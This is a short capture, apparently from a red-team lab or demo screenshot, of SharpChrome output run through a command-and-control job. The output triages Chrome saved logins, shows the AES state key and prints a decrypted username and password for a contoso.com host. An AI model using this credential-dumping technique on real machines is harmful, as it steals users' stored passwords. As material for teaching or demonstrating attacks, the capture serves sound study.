 SharpChrome
v1.12.0
[*] Action: Chrome Saved Logins Triage
[*] Triaging Chrome Logins for current user
[*] AES state key file : C:\Users\pchilds\AppData\Local\Google\Chrome\User Data\Local State
[*] AES state key      : 16169130840DDB825C1A63FC18ACCFD9DFF893F6A7882EF6246C696E283D8ABC
[02/17 09:35:17] [+] [job 0] received output:
---  Credential (Path: C:\Users\pchilds\AppData\Local\Google\Chrome\User Data\Default\Login Data) ---
file_path,signon_realm,origin_url,date_created,times_used,username,password
C:\Users\pchilds\AppData\Local\Google\Chrome\User Data\Default\Login Data,https://lon-ws-1.contoso.com/,https://lon-ws-1.contoso.com/,14/02/2025
13:58:52,13384015132488290,CONTOSO\pchilds,Passw0rd!